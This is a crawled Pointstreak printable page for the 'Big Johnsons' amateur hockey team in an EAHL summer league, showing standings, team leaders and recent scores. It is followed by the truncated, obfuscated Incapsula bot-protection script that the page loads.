

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://d15k3om16n459i.cloudfront.net/players/print/players-team.html?teamid=383414&seasonid=9506
body_size: 2635
content:
<html>
<head>
<LINK REL="STYLESHEET" HREF="/common/playersprintstylesheet.css">
</head>
<body>
<table width=518><tr><td align="center"><table width="100%" border="0" cellspacing="0" cellpadding="4">
		<tr class="headerTeam">
		<td width="60%"><font class="conHeader">EAHL</font> <font class="season">(EAHL Summer PO 12)</font></td>
		<td width="40%" align="right">POINTSTREAK PRINTABLE PAGE</td>
		</tr>
		<tr class="subHeader">
		<td width="60%" colspan="2"><font class="big">
		Big Johnsons				(
		C-3 North		)
				</td>
	</tr>
	</table>
	<table width="100%" border="0" cellspacing="0" cellpadding="0">
	<tr><td class="intshim"><img src="/images/shim.gif" width="1" height="1"></td></tr>
	</table><br>
<table width="98%" border="0" cellspacing="0" cellpadding="0" class="background">
	<tr>
		<td width="30%" class="lightGrey" valign="top">

     <div class="divTeamPlayer">Team Calendar</div><br><div align="center"><table bgcolor="#cccccc" width="180" border="0" cellspacing="1" cellpadding="2">
<tr>
<td align="center" class="monthHeadArrow" valign="top"><a href="players-team.html?teamid=383414&seasonid=9506&month=11">&lt;&lt;</a></td>
<td align="center" class="monthHead" valign="top" class="calendarHeader" colspan="5">December 2025</td>
<td align="center" class="monthHeadArrow" valign="top"><a href="players-team.html?teamid=383414&seasonid=9506&month=1&year=2026">&gt;&gt;</a></td>
</tr>
<tr>
<td align="center" valign="top" class="calendarHeader">S</td>
<td align="center" valign="top" class="calendarHeader">M</td>
<td align="center" valign="top" class="calendarHeader">T</td>
<td align="center" valign="top" class="calendarHeader">W</td>
<td align="center" valign="top" class="calendarHeader">Th</td>
<td align="center" valign="top" class="calendarHeader">F</td>
<td align="center" valign="top" class="calendarHeader">S</td>
</tr>
<tr>
<td class="calendar" align="right" valign="top">&nbsp;</td>
<td class="calendar" align="right" valign="top">1</td>
<td class="calendar" align="right" valign="top">2</td>
<td class="calendar" align="right" valign="top">3</td>
<td class="calendar" align="right" valign="top">4</td>
<td class="calendar" align="right" valign="top">5</td>
<td class="calendarToday" align="right" valign="top">6</td>
</tr>
<tr>
<td class="calendar" align="right" valign="top">7</td>
<td class="calendar" align="right" valign="top">8</td>
<td class="calendar" align="right" valign="top">9</td>
<td class="calendar" align="right" valign="top">10</td>
<td class="calendar" align="right" valign="top">11</td>
<td class="calendar" align="right" valign="top">12</td>
<td class="calendar" align="right" valign="top">13</td>
</tr>
<tr>
<td class="calendar" align="right" valign="top">14</td>
<td class="calendar" align="right" valign="top">15</td>
<td class="calendar" align="right" valign="top">16</td>
<td class="calendar" align="right" valign="top">17</td>
<td class="calendar" align="right" valign="top">18</td>
<td class="calendar" align="right" valign="top">19</td>
<td class="calendar" align="right" valign="top">20</td>
</tr>
<tr>
<td class="calendar" align="right" valign="top">21</td>
<td class="calendar" align="right" valign="top">22</td>
<td class="calendar" align="right" valign="top">23</td>
<td class="calendar" align="right" valign="top">24</td>
<td class="calendar" align="right" valign="top">25</td>
<td class="calendar" align="right" valign="top">26</td>
<td class="calendar" align="right" valign="top">27</td>
</tr>
<tr>
<td class="calendar" align="right" valign="top">28</td>
<td class="calendar" align="right" valign="top">29</td>
<td class="calendar" align="right" valign="top">30</td>
<td class="calendar" align="right" valign="top">31</td>
<td class="calendar" align="right" valign="top">&nbsp;</td>
<td class="calendar" align="right" valign="top">&nbsp;</td>
<td class="calendar" align="right" valign="top">&nbsp;</td>
</tr>
</table>
</div>			<br>
			<div class="divTeamPlayer">Division Standings</div>
					<table width="100%" border="0" cellpadding="3" cellspacing="1">
 										<tr class="fields">
                        <td width="60%" align="left"></td>
                        <td width="20%">GP</td>
                        <td width="20%">PTS</td>
                      </tr>
                                            <tr align="center" class="lightGrey">
                        <td align="left"> <a href="players-team.html?teamid=383415&seasonid=9506">
                                                    Dawgs-II                                                  </td>
                        <td>
                                                    3                                                  </td>
                        <td>
                                                   6                                                  </td>
                                              <tr align="center" class="lightGrey">
                        <td align="left"> <a href="players-team.html?teamid=383414&seasonid=9506">
                                                    <strong>
                          Big Johnsons                          </strong></a>
                                                  </td>
                        <td>
                                                    <strong>
                          3                          </strong>
                                                  </td>
                        <td>
                                                    <strong>
                          5                          </strong>
                                                  </td>
                                              <tr align="center" class="lightGrey">
                        <td align="left"> <a href="players-team.html?teamid=383421&seasonid=9506">
                                                    Breaking Bad                                                  </td>
                        <td>
                                                    2                                                  </td>
                        <td>
                                                   2                                                  </td>
                                              <tr align="center" class="lightGrey">
                        <td align="left"> <a href="players-team.html?teamid=396490&seasonid=9506">
                                                    TBD                                                  </td>
                        <td>
                                                    0                                                  </td>
                        <td>
                                                   0                                                  </td>
                                              <tr align="center" class="lightGrey">
                        <td align="left"> <a href="players-team.html?teamid=396491&seasonid=9506">
                                                    TBD 1                                                  </td>
                        <td>
                                                    0                                                  </td>
                        <td>
                                                   0                                                  </td>
                                              <tr align="center" class="lightGrey">
                        <td align="left"> <a href="players-team.html?teamid=383412&seasonid=9506">
                                                    Chiefs                                                  </td>
                        <td>
                                                    1                                                  </td>
                        <td>
                                                   0                                                  </td>
                                              <tr align="center" class="lightGrey">
                        <td align="left"> <a href="players-team.html?teamid=383428&seasonid=9506">
                                                    Combat                                                  </td>
                        <td>
                                                    1                                                  </td>
                        <td>
                                                   0                                                  </td>
                                              <tr align="center" class="lightGrey">
                        <td align="left"> <a href="players-team.html?teamid=383417&seasonid=9506">
                                                    Ranch Dawgs                                                  </td>
                        <td>
                                                    1                                                  </td>
                        <td>
                                                   0                                                  </td>
                                              <tr align="center" class="lightGrey">
                        <td align="left"> <a href="players-team.html?teamid=383419&seasonid=9506">
                                                    Rhinos                                                  </td>
                        <td>
                                                    1                                                  </td>
                        <td>
                                                   0                                                  </td>
                                            </table>
                    <br>
                    <div align="right"><img src="/images/aboutus/arrowabouto.gif" width="12" height="12" border="0">
                      <a href="players-division-standings.html?divisionid=52991&seasonid=9506">full standings</a>&nbsp;&nbsp;&nbsp;
                      <br><br></div>

                     								<!--Team Leaders -->
							<div class="divTeamPlayer">Team Leaders</div>
								<table width="100%" border="0" cellspacing="1" cellpadding="3">
								<tr>
								<td class="mediumGrey"><strong>Goals:
																<a href="playerpage.html?playerid=6073705&seasonid=9506">
								Sam Frey								</a>
								 4								</td>
								</tr>
								<tr>
								<td class="lightGrey"><strong>Assists:
																<a href="playerpage.html?playerid=6073718&seasonid=9506">
								Tom Thenell								</a>
								 4								</td>
								</tr>
								<tr>
								<td class="mediumGrey"><strong>Points:
																<a href="playerpage.html?playerid=6073718&seasonid=9506">
								Tom Thenell								</a>
								 7								</td>
								</tr>
								<tr>
								<td class="lightGrey"><strong>PIM:
																<a href="playerpage.html?playerid=6073710&seasonid=9506">
								Ken Labaugh								</a>
								 6								</td>
								</tr>
								<tr>
								<td class="mediumGrey"><strong>PP:
																<a href="playerpage.html?playerid=6073719&seasonid=9506">
								Tim Thenell								</a>
								 1								</td>
								</tr>
								<tr>
								<td class="lighGrey"><strong>SH:
								 0								</td>
								</tr>
								<tr>
								<td class="mediumGrey"><strong>W:
																<a href="playerpage.html?playerid=6073713&seasonid=9506">
								Jarrod Mackinnon								</a>
								 2								</td>
								</tr>
								</table>
								<br>

								<div align="right">
									<img src="/images/aboutus/arrowabouto.gif" width="12" height="12" border="0">
									<a href="players-team-roster.html?teamid=383414&seasonid=9506">full team stats</a>&nbsp;&nbsp;&nbsp;
								</div>


													<br>
									                  <table width="100%" border="0" cellspacing="0" cellpadding="0">
                      <tr>
                        <td class="intshim"><img src="/images/shim.gif" width="1" height="1"></td>
                      </tr>
            </table>

</td>
                  <td width="10"><img src="/images/shim.gif" width="10" height="1"></td>
                  <td width="69%" valign="top">
                 <div style='width:360px;text-align:center;padding:10px;'></div><br>

					<table width="100%" border="0" cellspacing="0" cellpadding="3">
					  <tr>
						<td class="cellTeamPlayer">Team Record</td>
					  </tr>
					</table>
					
					<table width="100%" border="0" cellpadding="3" cellspacing="1">
					  <tr class="fields">
						<td width="12%">GP</td>
						<td width="12%">W</td>
						<td width="12%">L</td><td width="12%">OTL</td><td width="12%">SOL</td>						<td width="12%">PTS</td>
						<td width="12%">GF</td>
						<td width="12%">GA</td>
					  </tr>
					  <tr align="center" class="highlightPlay">
						<td>
						  3						</td>
						<td>
						  2						</td>
						<td>0</td><td>1</td><td>0</td>						<td>
						  						  5						</td>
						<td>
						  15						</td>
						<td>
						  6						</td>
					  </tr>
					</table>
		<br>					<!-- Start game summary -->
                    <table width="100%" border="0" cellspacing="0" cellpadding="3">
					  <tr>
           <td class="cellTeamPlayer" colspan="2">&nbsp;Last Game <strong> (Mon, Aug 20) </td>
                      </tr>
</table>

                          <table width="100%" border="0" cellspacing="1" cellpadding="3">
                            <tr class="fields">
                                                          <td>&nbsp;</td>
                              <td width=\"20\"><strong>1</strong></td><td width=\"20\"><strong>2</strong></td><td width=\"20\"><strong>3</strong></td><td width=\"30\"><strong>OT</strong></td><td width="50" align="center"><strong>Total </strong></td>                            </tr>
                            <tr class="lightGrey" align="center">
                              <td align="left" nowrap> <strong>
                                Big Johnsons                                </strong></td>
                              <td width="25">3</td><td width="25">0</td><td width="25">0</td><td width="25">0</td><td align="center" width="50"><strong>3</strong></td>                            </tr>
                            <tr class="lightGrey" align="center">
                              <td align="left" nowrap> <strong>
                              Dawgs-II                                </strong></td>
                              <td width="25">1</td><td width="25">1</td><td width="25">1</td><td width="25">1</td><td align="center" width="50"><strong>4</strong></td>	</tr>
</table>


		<div align="right">
			<img src="/images/aboutus/arrowabout.gif" width="12" height="12" border="0">
			<a href="players-boxscore.html?gameid=1987681">full boxscore</a>&nbsp;
			</div>
                    <br><!--NEXT GAME PREVIEW -->
					<table width="100%" border="0" cellspacing="1" cellpadding="3">
					  <tr>
						<td class="cellTeamPlayer"><strong>&nbsp;Next Game Preview						 </strong></td>
					  </tr>
					  <tr valign="top">
						<td class="mediumGrey">

				<br>No upcoming games<br><br></td>					 </tr>
					</table>
                    <br>
                    <!-- Begin Completed Games -->
                    					<table width="100%" border="0" cellspacing="0" cellpadding="3">
						<tr class="header">
							<td class="cellTeamPlayer" colspan="2">&nbsp;<strong>Recent Games</strong> (home on top)</td>
						</tr>
					<table>
					<table width="100%" cellpadding="3" border="0" cellspacing="1">
														<tr>
									  <td colspan=2 class="mediumGrey" align="right"><strong>
							Mon, Aug 20										</strong></td>
									</tr>
									<tr class="lightGrey">
									  <td nowrap width="57%">
										<a href="players-team.html?teamid=383414&seasonid=9506">Big Johnsons</a> <strong>3</strong>									  </td>
									  <td nowrap  rowspan="2" align="right">


									<a href="players-boxscore.html?gameid=1987681">final</a>	 <a href="gamesheet_full.html?gameid=1987681" target="_blank"><img src="/images/playersection/gs.gif" width="15" height="15" border="0" align="absmiddle" class="nova-img--auto"></a>

									</td>
									</tr>
									<tr class="lightGrey">
									  <td nowrap width="57%">
										<a href="players-team.html?teamid=383415&seasonid=9506">Dawgs-II</a> <strong>4</strong>									  </td>
									</tr>
																		<tr>
									  <td colspan=2 class="mediumGrey" align="right"><strong>
							Mon, Aug 13										</strong></td>
									</tr>
									<tr class="lightGrey">
									  <td nowrap width="57%">
										<a href="players-team.html?teamid=383414&seasonid=9506">Big Johnsons</a> <strong>4</strong>									  </td>
									  <td nowrap  rowspan="2" align="right">


									<a href="players-boxscore.html?gameid=1987680">final</a>	 <a href="gamesheet_full.html?gameid=1987680" target="_blank"><img src="/images/playersection/gs.gif" width="15" height="15" border="0" align="absmiddle" class="nova-img--auto"></a>

									</td>
									</tr>
									<tr class="lightGrey">
									  <td nowrap width="57%">
										<a href="players-team.html?teamid=383421&seasonid=9506">Breaking Bad</a> <strong>1</strong>									  </td>
									</tr>
																		<tr>
									  <td colspan=2 class="mediumGrey" align="right"><strong>
							Mon, Aug 06										</strong></td>
									</tr>
									<tr class="lightGrey">
									  <td nowrap width="57%">
										<a href="players-team.html?teamid=383414&seasonid=9506">Big Johnsons</a> <strong>8</strong>									  </td>
									  <td nowrap  rowspan="2" align="right">


									<a href="players-boxscore.html?gameid=1987678">final</a>	 <a href="gamesheet_full.html?gameid=1987678" target="_blank"><img src="/images/playersection/gs.gif" width="15" height="15" border="0" align="absmiddle" class="nova-img--auto"></a>

									</td>
									</tr>
									<tr class="lightGrey">
									  <td nowrap width="57%">
										<a href="players-team.html?teamid=383419&seasonid=9506">Rhinos</a> <strong>1</strong>									  </td>
									</tr>
																</table>
							<div align="right"><img src="/images/aboutus/arrowabout.gif" width="12" height="12" border="0">
		                      <a href="players-team-schedule.html?teamid=383414&seasonid=9506">full scores</a>		                      &nbsp;&nbsp;&nbsp; <br>
		                                    <br>
            </div>
					</td>
   </tr>
  </table>

<br>
<br>
</td>
</tr>
</table>
<script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=135519841" async></script></body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://d15k3om16n459i.cloudfront.net/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=135519841
body_size: 21009
content:
var _0xcbe0=['\x53\x63\x4f\x32\x77\x6f\x6e\x44\x6c\x73\x4b\x6d\x77\x72\x42\x53\x47\x33\x39\x41\x44\x46\x59\x49\x77\x6f\x2f\x44\x6b\x51\x2f\x44\x70\x73\x4f\x6e\x77\x35\x44\x44\x6b\x38\x4f\x58\x77\x70\x7a\x43\x6b\x77\x48\x44\x74\x73\x4b\x37\x46\x44\x46\x52','\x65\x45\x33\x43\x70\x45\x66\x44\x6e\x51\x3d\x3d','\x65\x73\x4b\x65\x77\x71\x4c\x43\x67\x4d\x4f\x56\x77\x72\x70\x77\x52\x56\x31\x72\x41\x41\x3d\x3d','\x77\x35\x59\x4a\x77\x71\x6a\x43\x73\x38\x4f\x61\x44\x31\x55\x68','\x5a\x4d\x4b\x58\x4a\x46\x74\x50\x53\x56\x45\x76\x54\x53\x58\x43\x6c\x44\x55\x4f\x66\x56\x6c\x37\x43\x6d\x72\x44\x71\x48\x6c\x4f\x77\x37\x6f\x68\x64\x63\x4f\x41\x77\x72\x2f\x43\x76\x63\x4b\x78\x5a\x68\x6c\x6c\x77\x37\x48\x43\x73\x63\x4f\x59\x77\x71\x44\x44\x70\x4d\x4f\x6e\x77\x70\x6a\x43\x6f\x63\x4b\x6d\x77\x6f\x4a\x37\x45\x30\x4a\x67\x77\x37\x4c\x43\x72\x6d\x77\x30\x63\x38\x4b\x73\x77\x35\x4e\x7a\x77\x6f\x5a\x52\x4b\x38\x4b\x77\x4b\x63\x4f\x4c\x77\x72\x54\x44\x6f\x77\x44\x44\x6d\x38\x4f\x37\x50\x45\x35\x30\x77\x35\x6a\x44\x6c\x6a\x46\x4c\x4f\x6a\x51\x41\x77\x34\x76\x43\x6a\x73\x4b\x6b\x4b\x63\x4b\x41\x45\x63\x4b\x78\x77\x70\x42\x37\x77\x71\x34\x3d','\x49\x47\x51\x51','\x4a\x4d\x4b\x61\x77\x71\x51\x3d','\x65\x30\x4c\x43\x72\x46\x66\x44\x6e\x73\x4b\x4d\x41\x53\x63\x43','\x77\x6f\x31\x51\x66\x45\x55\x4c\x77\x37\x72\x44\x75\x4d\x4b\x59','\x49\x73\x4f\x76\x58\x7a\x4c\x43\x6f\x32\x67\x67\x77\x34\x6f\x3d','\x41\x73\x4b\x35\x46\x38\x4b\x6e','\x77\x36\x76\x43\x6e\x57\x78\x49\x77\x35\x66\x43\x75\x52\x6c\x58\x77\x72\x49\x76\x43\x42\x35\x63\x77\x34\x74\x6a\x52\x63\x4b\x51\x77\x35\x51\x59\x77\x71\x6c\x2f','\x77\x36\x46\x66\x43\x73\x4b\x77\x77\x37\x45\x3d','\x77\x37\x68\x6f\x77\x6f\x50\x44\x69\x4d\x4b\x54\x77\x34\x6a\x43\x74\x63\x4b\x2b\x77\x34\x44\x43\x67\x55\x6f\x4e','\x49\x77\x72\x43\x74\x73\x4f\x50\x77\x72\x7a\x44\x73\x63\x4f\x78\x58\x47\x54\x43\x71\x79\x6e\x43\x69\x73\x4f\x76\x58\x42\x55\x5a\x77\x71\x2f\x43\x70\x63\x4f\x32\x77\x72\x49\x62\x4c\x41\x3d\x3d','\x77\x72\x35\x64\x77\x71\x44\x43\x6a\x32\x38\x3d','\x77\x71\x5a\x64\x77\x72\x72\x43\x6b\x32\x31\x68\x77\x72\x54\x44\x76\x73\x4b\x2f\x45\x73\x4f\x49\x55\x38\x4f\x33\x48\x73\x4b\x7a\x77\x34\x68\x33\x4f\x38\x4f\x59\x46\x51\x59\x55\x59\x79\x55\x3d','\x4d\x38\x4b\x6c\x77\x37\x44\x44\x70\x73\x4f\x62\x77\x71\x56\x41\x55\x63\x4f\x6c\x4d\x51\x3d\x3d','\x77\x6f\x31\x7a\x77\x36\x73\x3d','\x77\x70\x2f\x44\x6d\x31\x2f\x43\x68\x58\x42\x74\x42\x38\x4b\x6b\x77\x71\x70\x61','\x77\x37\x46\x4c\x43\x4d\x4b\x6d\x77\x36\x41\x57\x4d\x79\x59\x3d','\x56\x63\x4f\x59\x77\x36\x46\x74\x77\x35\x30\x61\x50\x4d\x4f\x62\x77\x36\x64\x5a\x61\x63\x4b\x41','\x77\x6f\x6c\x6d\x77\x37\x4e\x55\x77\x71\x6f\x3d','\x77\x35\x55\x50\x77\x70\x2f\x43\x73\x38\x4f\x41','\x66\x55\x2f\x43\x75\x6c\x66\x44\x6e\x63\x4b\x4c\x51\x53\x6f\x44\x77\x36\x76\x44\x71\x4d\x4b\x73\x77\x6f\x41\x3d','\x77\x35\x7a\x43\x72\x79\x4c\x43\x68\x44\x34\x3d','\x61\x73\x4b\x57\x4c\x38\x4f\x39\x53\x42\x55\x3d','\x77\x36\x72\x43\x6e\x57\x35\x4e\x77\x35\x4d\x3d','\x77\x37\x76\x44\x67\x63\x4b\x63\x77\x71\x63\x43\x51\x4d\x4b\x39\x64\x38\x4b\x42\x77\x35\x77\x30\x77\x6f\x7a\x44\x6f\x73\x4b\x6b\x57\x30\x73\x3d','\x77\x70\x62\x44\x6f\x73\x4b\x53\x77\x34\x70\x2b\x77\x35\x7a\x44\x6d\x63\x4b\x77\x41\x73\x4f\x66\x77\x37\x48\x43\x75\x73\x4f\x4d\x77\x36\x72\x43\x6b\x51\x3d\x3d','\x77\x34\x2f\x43\x74\x69\x66\x43\x67\x69\x2f\x43\x6b\x77\x3d\x3d','\x77\x6f\x64\x38\x77\x35\x48\x43\x6c\x38\x4b\x77\x77\x71\x37\x44\x70\x32\x6a\x43\x71\x4d\x4f\x77\x77\x36\x50\x44\x6c\x51\x58\x44\x76\x38\x4f\x66\x77\x6f\x59\x39\x77\x72\x6a\x44\x69\x44\x4c\x44\x74\x77\x63\x3d','\x45\x33\x4e\x51\x77\x6f\x4c\x43\x6d\x4d\x4b\x76','\x56\x7a\x76\x43\x67\x73\x4f\x67\x77\x72\x5a\x70\x77\x35\x34\x6d\x77\x34\x58\x44\x6e\x69\x66\x43\x6f\x73\x4b\x51\x77\x71\x4a\x4c\x54\x54\x67\x46\x50\x51\x3d\x3d','\x77\x71\x70\x61\x77\x34\x4c\x43\x74\x73\x4b\x58\x77\x71\x4c\x44\x69\x6b\x54\x43\x6b\x38\x4f\x43\x77\x35\x58\x44\x74\x41\x3d\x3d','\x77\x71\x31\x4d\x77\x37\x6c\x39\x77\x36\x76\x44\x6f\x48\x37\x43\x76\x57\x6e\x44\x73\x69\x6c\x51\x4e\x68\x2f\x44\x75\x43\x67\x6a\x77\x70\x37\x43\x6e\x53\x68\x4b\x77\x36\x70\x45\x46\x79\x51\x34\x77\x37\x58\x44\x6a\x44\x6f\x3d','\x62\x73\x4b\x32\x77\x36\x76\x44\x73\x51\x4d\x3d','\x44\x47\x76\x44\x76\x4d\x4b\x4d\x77\x34\x68\x6f\x77\x37\x7a\x44\x6e\x38\x4b\x77','\x4f\x73\x4f\x72\x57\x79\x6a\x43\x72\x57\x59\x36\x77\x35\x62\x44\x6b\x42\x54\x43\x76\x68\x72\x44\x6a\x45\x68\x4e\x77\x70\x78\x58\x77\x72\x50\x44\x72\x69\x76\x43\x69\x42\x78\x4c\x77\x37\x51\x2f\x65\x44\x34\x3d','\x77\x6f\x33\x44\x6e\x30\x58\x43\x6d\x58\x59\x3d','\x77\x34\x63\x41\x77\x71\x4d\x3d','\x77\x36\x37\x44\x67\x73\x4b\x49\x77\x72\x41\x43\x63\x63\x4b\x59','\x47\x6d\x35\x58\x77\x70\x62\x43\x6d\x4d\x4b\x30','\x77\x34\x56\x69\x77\x37\x4a\x54\x4e\x57\x50\x43\x75\x6e\x4e\x72\x62\x44\x46\x45\x77\x71\x6e\x43\x71\x63\x4b\x62\x50\x38\x4f\x79','\x77\x71\x31\x45\x77\x71\x58\x43\x69\x58\x35\x7a','\x77\x37\x74\x72\x77\x6f\x2f\x44\x6e\x38\x4b\x66\x77\x34\x48\x43\x6a\x38\x4b\x69\x77\x36\x54\x43\x6e\x51\x3d\x3d','\x77\x71\x49\x68\x77\x36\x7a\x43\x70\x38\x4f\x4e\x57\x47\x31\x61\x59\x4d\x4b\x6e\x77\x6f\x62\x43\x71\x56\x2f\x44\x69\x55\x70\x41\x77\x71\x63\x42\x57\x38\x4f\x35\x77\x37\x6b\x6d\x4d\x6b\x77\x68\x59\x45\x39\x79\x77\x6f\x6b\x4e\x77\x71\x4c\x44\x68\x42\x63\x37\x77\x6f\x78\x2b\x77\x71\x48\x43\x70\x55\x41\x3d','\x4a\x73\x4b\x72\x77\x37\x4c\x44\x76\x63\x4f\x62','\x4a\x48\x6e\x43\x76\x68\x58\x44\x6c\x73\x4b\x38\x77\x34\x4e\x43\x77\x70\x54\x43\x69\x68\x66\x44\x6e\x77\x4d\x3d','\x51\x69\x44\x43\x6a\x63\x4f\x71\x77\x72\x31\x74','\x66\x4d\x4f\x59\x41\x52\x66\x43\x74\x67\x3d\x3d','\x5a\x6b\x54\x44\x70\x73\x4b\x6c\x53\x4d\x4f\x37\x65\x78\x7a\x43\x76\x30\x56\x4f\x4d\x32\x52\x69\x41\x6b\x78\x52\x77\x72\x62\x43\x6b\x6b\x62\x43\x68\x31\x66\x44\x71\x73\x4f\x51\x77\x72\x2f\x44\x6a\x42\x44\x43\x71\x32\x6e\x43\x6a\x48\x58\x44\x68\x44\x37\x44\x6a\x73\x4b\x71\x77\x71\x6c\x62\x77\x36\x39\x53','\x77\x72\x6f\x68\x77\x37\x62\x43\x75\x38\x4f\x50','\x77\x37\x72\x43\x67\x57\x70\x50\x77\x37\x76\x43\x75\x78\x4a\x4e\x77\x36\x67\x50\x42\x67\x6c\x49','\x61\x6a\x6a\x43\x6a\x46\x2f\x44\x6f\x4d\x4b\x4e','\x77\x37\x56\x4d\x42\x38\x4b\x72\x77\x37\x41\x3d','\x47\x47\x70\x50\x77\x70\x6a\x43\x69\x38\x4b\x39\x45\x4d\x4f\x33\x5a\x4d\x4b\x32\x77\x35\x73\x55\x77\x36\x33\x43\x76\x6e\x7a\x43\x6c\x54\x38\x50\x56\x32\x62\x44\x72\x73\x4b\x6a\x77\x36\x64\x62\x65\x63\x4f\x50\x61\x46\x37\x44\x68\x46\x44\x43\x70\x6e\x50\x44\x6c\x4d\x4b\x34\x77\x36\x54\x44\x67\x38\x4f\x51\x58\x6a\x77\x3d','\x62\x4d\x4b\x43\x77\x71\x6e\x43\x67\x63\x4f\x67\x77\x71\x39\x67\x53\x46\x31\x41\x45\x7a\x30\x2f','\x77\x6f\x42\x68\x77\x36\x66\x43\x6e\x4d\x4b\x32\x77\x70\x38\x3d','\x77\x34\x37\x44\x72\x79\x39\x7a\x77\x34\x55\x3d','\x77\x70\x33\x44\x6b\x63\x4b\x30\x77\x37\x4a\x73\x77\x72\x6f\x33\x41\x38\x4f\x61\x77\x34\x39\x36\x77\x6f\x78\x66\x51\x38\x4f\x58\x77\x70\x45\x74\x53\x38\x4b\x4e\x77\x35\x59\x33\x46\x56\x78\x56\x77\x34\x72\x44\x6b\x73\x4f\x67\x61\x38\x4f\x4a\x77\x36\x51\x4e\x77\x36\x76\x43\x76\x48\x2f\x44\x6b\x73\x4f\x37\x4c\x30\x48\x43\x6a\x38\x4f\x7a\x77\x37\x55\x6e\x77\x36\x33\x44\x68\x4d\x4f\x77\x65\x67\x3d\x3d','\x77\x36\x78\x72\x77\x70\x58\x44\x6d\x73\x4b\x58\x77\x34\x50\x43\x71\x41\x3d\x3d','\x54\x38\x4b\x61\x4a\x63\x4f\x6f\x54\x78\x4c\x44\x6b\x42\x76\x44\x6c\x44\x72\x43\x75\x4d\x4b\x59\x77\x71\x67\x78\x77\x34\x52\x75\x77\x72\x46\x4c\x58\x73\x4f\x66\x77\x6f\x54\x43\x74\x7a\x41\x62\x4b\x51\x3d\x3d','\x77\x70\x33\x44\x6a\x73\x4b\x55\x77\x36\x45\x77\x55\x38\x4f\x43\x77\x37\x76\x43\x6a\x42\x2f\x43\x6d\x42\x6e\x44\x6e\x4d\x4b\x49\x54\x77\x3d\x3d','\x52\x4d\x4f\x4a\x77\x37\x4a\x2b\x77\x35\x30\x3d','\x50\x73\x4b\x72\x77\x36\x6a\x44\x6f\x63\x4f\x5a\x77\x71\x64\x41\x56\x38\x4f\x34\x63\x55\x2f\x43\x75\x38\x4f\x6d\x77\x71\x48\x44\x71\x73\x4f\x75\x77\x70\x6e\x44\x6e\x63\x4f\x6e\x77\x37\x77\x6e\x4a\x6c\x4a\x74\x45\x58\x70\x67\x77\x36\x63\x62\x77\x71\x34\x3d','\x41\x63\x4b\x72\x4c\x63\x4b\x6d\x77\x35\x2f\x43\x67\x48\x6c\x4b\x4a\x78\x6f\x33\x77\x34\x63\x4b','\x77\x36\x6b\x4e\x77\x6f\x51\x4f\x50\x38\x4b\x4a','\x5a\x56\x6f\x30\x77\x36\x62\x43\x71\x42\x66\x44\x6d\x63\x4b\x44\x4f\x6c\x48\x44\x70\x45\x49\x6d\x42\x38\x4f\x64\x53\x4d\x4f\x64\x4a\x73\x4f\x42\x4c\x43\x30\x54\x77\x71\x63\x4f\x53\x38\x4b\x37\x77\x70\x72\x44\x69\x54\x2f\x44\x6a\x43\x6f\x70','\x77\x35\x50\x43\x6d\x38\x4f\x53\x5a\x57\x6f\x42\x77\x35\x58\x43\x6f\x47\x76\x43\x69\x32\x49\x78\x43\x67\x3d\x3d','\x53\x73\x4f\x6e\x42\x38\x4b\x78\x77\x72\x55\x33\x49\x38\x4b\x49','\x52\x63\x4f\x71\x4e\x4d\x4f\x69\x77\x36\x4c\x44\x6c\x69\x78\x59\x59\x69\x4a\x6e\x77\x6f\x59\x58\x4d\x51\x76\x43\x68\x63\x4f\x72\x57\x45\x39\x47\x77\x72\x78\x63\x63\x63\x4f\x4d\x77\x35\x45\x55\x4d\x78\x6e\x44\x74\x58\x50\x43\x6e\x45\x33\x44\x76\x4d\x4b\x4b\x56\x69\x2f\x44\x75\x63\x4f\x44\x63\x45\x56\x33\x77\x37\x56\x4d','\x77\x6f\x6a\x44\x6a\x6b\x58\x43\x68\x57\x63\x3d','\x77\x34\x76\x43\x69\x63\x4f\x48','\x77\x34\x52\x30\x53\x77\x3d\x3d','\x77\x6f\x72\x43\x70\x4d\x4b\x74\x77\x37\x73\x3d','\x77\x6f\x58\x43\x6e\x73\x4f\x54\x77\x72\x30\x79\x55\x63\x4b\x47\x77\x71\x44\x44\x69\x67\x62\x4